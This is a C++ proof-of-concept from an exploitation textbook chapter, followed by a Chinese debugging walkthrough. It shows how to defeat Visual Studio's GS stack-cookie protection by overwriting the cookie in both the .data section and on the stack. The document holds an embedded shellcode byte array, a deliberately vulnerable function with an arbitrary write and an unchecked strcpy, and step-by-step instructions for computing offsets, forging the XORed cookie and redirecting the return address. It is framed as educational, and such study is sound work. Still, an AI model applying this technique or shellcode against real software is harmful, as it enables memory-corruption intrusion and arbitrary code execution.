/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 10 in book

"Bypass GS by replacing the cookie in stack and .data at the same time"

file name : GS_Replace.cpp

author : zihan

date : 2010.03.26

description : demo show of how to bypass GS replacing the cookie in

stack and .data at the same time

Noticed : 1 complied with VS 2008

2 disable optimization

3 build into release version

4 EBP and shellcode address may need

to make sure via runtime debug

version : 1.0

E-mail : zihanlion@live.cn

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

#include <string.h>

#include <stdlib.h>

char shellcode[] =

"\x90\x90\x90\x90"//new value of cookie in .data

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\xF4\x6F\x82\x90"//result of \x90\x90\x90\x90 xor EBP

"\x90\x90\x90\x90"

"\x94\xFE\x12\x00"//address of shellcode

;

void test(char * str, int i, char * src)

{

char dest[200];

if (i<0x9995)

{

char * buf = str + i;

*buf = *src;

*(buf + 1) = *(src + 1);

*(buf + 2) = *(src + 2);

*(buf + 3) = *(src + 3);

strcpy(dest, src);

}

}

void main()

{

char * str = (char *)malloc(0x10000);

test(str, 0xFFFF2FB8, shellcode);

}

先来解释一下代码的意思，首先main函数里面申请一个0x10000大小的堆，然后执行test函数，来看看test函数是干什么的，先申请了200字节的空间表示字符数组，然后判断i的长度，也就是test函数中间的参数，接下来定义一个指针buf，将s+i赋值给buf，接下来再把shellcode的前四个字节赋值给buf指针指向的地址开始的前四个字节

上面代码的翻译看起来好像很不好理解，这样说吧，就是讲shellcode的前四个字节赋值给(str+i)开始的四个字节，然后i可以控制偏移，这下好理解多了

我们根据第一篇的设置，生成release版本，在调用test函数前面下个断点，比较好观察

我们载入，然后单步，可以看到三个压栈操作，那是test的参数，遇到call，跟进去

如下图，先来看左上角，标记的位置是取.data段的Cookie，可以看到这个地址是0x0040A004，Cookie的值可以不关心，反正都是要被覆盖掉的，然后来看看右下角，右下角标记出来的是调用test函数的时候压栈的三个参数，那么可以看到0x00410048是指针str指向的堆的起始地址



好了看到这里我们可以回去修改代码了

为了避免不必要的异常和其它导致调试出问题，先把shellcode的代码删掉，留前面四个字节的“\x90”，然后计算一下.data段的Cookie指针0x0040A004离指针str的长度，这里需要负数，因为是加上长度往回偏移，我这里算出来的是0xFFFF9FBC，然后修改test函数里面的参数，重新生成release版本，载入，然后单步来到test函数，我们F7跟入，在数据区看一下.data段的Cookie，可以看到这时的Cookie是0x67B72058



我们走完四个字节的赋值语句，也就是strcpy前面，可以看到Cookie已经被我们修改了



好了现在控制了.data段的Cookie，接下来就是构造栈中的Cookie了

栈中的Cookie在ss:[ebp-4]的位置，我们需要先用“\x90\x90\x90\x90”和当前的ebp进行异或，将结果保存在ss:[ebp-4]，然后ebp填充“\x90\x90\x90\x90”，最后的返回地址填shellcode的起始位置，至于shellcode的起始地址，调用strcpy的时候会压栈，第二个压栈的就是目的地址

补充一下：如果不知道怎么计算栈中Cookie的值，可以在生成Cookie前，将.data段Cookie的值手动修改成“\x90\x90\x90\x90”，然后就可以让汇编计算出Cookie了



总结：关于突破GS的就调试这么多，有些可能看起来“现实中完全没有这种情况啊！！！！！！

，但是我们这只是在调试，学习这种方法，就像这篇替换.data段的Cookie一样，我们人为确定了shellcode的起始位置，这在真正的攻击中是Impossible的，所以在调试完后，还需要各种真实环境去实战，多的就不说啦